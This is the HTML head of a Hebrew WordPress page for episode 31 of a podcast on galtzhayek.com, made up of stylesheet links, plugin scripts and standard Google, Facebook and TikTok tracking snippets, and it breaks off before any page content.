

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galtzhayek.com/podcast-31/
body_size: 29094
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>פרק 31: טיפים לשוברי מסגרות &#8211; גל צחייק</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד‏" href="https://galtzhayek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד תגובות‏" href="https://galtzhayek.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד תגובות של פרק 31: טיפים לשוברי מסגרות" href="https://galtzhayek.com/podcast-31/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galtzhayek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaltzhayek.com%2Fpodcast-31%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galtzhayek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaltzhayek.com%2Fpodcast-31%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://galtzhayek.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='form-design-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/form-design.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-pay-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_sytle.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_css-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/bit_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_font_awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-image-carousel-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-swing-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/animations/styles/swing.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-5177-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-5177.css?ver=1768917847' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-7479-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7479.css?ver=1768917847' media='all' />
<link rel='stylesheet' id='elementor-post-7488-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7488.css?ver=1768917847' media='all' />
<link rel='stylesheet' id='elementor-post-7494-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7494.css?ver=1768917847' media='all' />
<link rel='stylesheet' id='elementor-post-7269-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7269.css?ver=1768917847' media='all' />
<link rel='stylesheet' id='elementor-gf-local-assistant-css' href='https://galtzhayek.com/wp-content/uploads/elementor/google-fonts/css/assistant.css?ver=1742220193' media='all' />
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment.js?ver=6.2" id="meshulam-payment-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment_popup.js?ver=6.2" id="meshulam-payment-popup-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KD29FR2" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["galtzhayek.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD29FR2");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://galtzhayek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galtzhayek.com/wp-json/wp/v2/posts/6607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galtzhayek.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://galtzhayek.com/podcast-31/" />
<link rel='shortlink' href='https://galtzhayek.com/?p=6607' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
			<!-- Facebook Pixel Script By CartFlows -->

			<script type='text/javascript'>
				!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
				n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t,s)}(window, document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			</script>

			<noscript>
				<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1'/>
			</noscript>

			<script type='text/javascript'>
				fbq('init', 874756933129931);
				fbq('track', 'PageView', {'plugin': 'CartFlows'});
			</script>

			<!-- End Facebook Pixel Script By CartFlows -->
			<script type='text/javascript'>
				fbq( 'track', 'ViewContent', {"content_name":"\u05e4\u05e8\u05e7 31: \u05d8\u05d9\u05e4\u05d9\u05dd \u05dc\u05e9\u05d5\u05d1\u05e8\u05d9 \u05de\u05e1\u05d2\u05e8\u05d5\u05ea"} );
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('C6EBDVTM91BV0DM5D6LG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '874756933129931', url);
fbq('init', '874756933129931', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KZQZJW78' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
